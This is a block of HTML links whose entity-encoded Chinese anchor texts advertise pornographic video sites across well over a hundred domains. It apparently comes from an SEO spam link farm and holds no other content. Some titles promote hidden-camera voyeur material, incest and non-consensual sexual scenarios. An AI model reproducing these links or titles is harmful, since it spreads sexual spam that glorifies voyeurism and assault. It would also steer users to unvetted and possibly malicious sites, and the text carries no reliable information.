<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://sczyqf.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://wsfrp.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyism.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://591xuexi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bh978.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://ywcnit.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hxztsb.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ejui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://zhiji123.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ailiush.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shdedao.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kc0752.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://quansongci.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://jszseo.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://17baotech.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://exuenian.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sdov.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlstny.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://dljcyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://guohuai114.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://smcyude.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://5y57.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://447a.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gamayingyan.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mouzt.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://zwthgs.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkongyu.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://lhh8.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://nvr03.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://bbzhan.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://shwwy.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://87888333.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://btszyst.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinostyer.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://sfdawan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://trzgjx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zztlwz.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://vawycn.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://whhdyw.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ycajys.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xcq0519.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
